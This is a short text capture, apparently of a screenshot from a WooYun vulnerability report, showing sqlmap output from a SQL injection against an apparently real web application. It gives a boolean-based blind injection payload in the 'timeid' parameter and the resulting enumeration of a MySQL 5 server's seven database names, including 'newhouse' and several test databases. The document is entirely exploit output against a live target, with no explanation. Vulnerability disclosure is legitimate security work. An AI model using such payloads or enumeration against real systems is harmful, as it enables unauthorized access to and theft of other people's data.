 管理员: C:\Windows\system32\cmd.exe
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: _=1440570704915&channelid=16&timeid=64 AND 4245=4245&t=0.6575446876
231581
---
[18:49:29] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[18:49:29] [INFO] fetching database names
[18:49:29] [INFO] fetching number of databases
[18:49:29] [INFO] resumed: 7
[18:49:29] [INFO] resumed: information_schema
[18:49:29] [INFO] resumed: newhouse
[18:49:29] [INFO] resumed: newhouse_bang
[18:49:29] [INFO] resumed: newhouse_test
[18:49:29] [INFO] resumed: newhouse_test_0329
[18:49:29] [INFO] resumed: newhouse_test_0403
[18:49:29] [INFO] resumed: newhouse_test_0404
available databases [7]:
[*] information_schema
[*] newhouse
[*] newhouse_bang
[*] newhouse_test
[*] newhouse_test_0329
[*] newhouse_test_0403
[*] newhouse_test_0404
www.wooyun.org